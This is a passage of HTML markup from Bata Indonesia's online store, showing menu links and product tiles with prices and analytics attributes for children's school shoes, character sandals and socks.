        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 